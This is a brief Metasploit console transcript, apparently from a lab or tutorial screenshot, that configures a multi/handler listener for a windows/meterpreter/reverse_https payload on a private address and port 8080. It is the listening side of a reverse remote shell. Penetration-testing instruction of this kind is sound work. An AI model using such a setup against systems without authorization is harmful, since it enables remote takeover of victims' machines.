 msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target